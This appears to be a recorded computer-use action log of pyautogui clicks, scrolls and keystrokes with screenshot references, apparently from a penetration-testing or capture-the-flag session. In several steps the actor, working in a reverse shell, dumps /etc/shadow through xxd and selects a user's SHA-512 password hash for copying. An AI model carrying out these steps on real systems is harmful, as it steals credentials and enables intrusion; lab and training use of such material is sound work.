
pyautogui.scroll(5, 370, 450)

pyautogui.hotkey('alt', 'Tab')

pyautogui.press('Return')

pyautogui.click(18, 131)
pyautogui.click(91, 24)
pyautogui.scroll(-3, 359, 366)
pyautogui.scroll(-4, 288, 481)

pyautogui.moveTo(188, 478); pyautogui.dragTo(358, 481)

# Back in the reverse shell, run xxd /etc/shadow | xxd -r to dump the shadow file.
pyautogui.click(18, 161)

pyautogui.write('xxd et')
pyautogui.press('Insert')

pyautogui.press('Insert')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('/etc/shadow ')

pyautogui.write('|')
pyautogui.write(' xxd -r')
pyautogui.press('Return')

pyautogui.scroll(3, 275, 402)
pyautogui.scroll(3, 305, 305)

# Select vianka's $6$ SHA-512 hash in the shadow output for copying.
pyautogui.moveTo(283, 292); pyautogui.dragTo(414, 293)

pyautogui.scroll(-5, 239, 347)

pyautogui.moveTo(96, 562)
pyautogui.mouseDown()
pyautogui.moveTo(855, 573)
pyautogui.moveTo(917, 563)
pyautogui.mouseUp()

pyautogui.click(18, 131)

pyautogui.hotkey('alt', 'Tab')

pyautogui.press('Return')
pyautogui.press('Return')
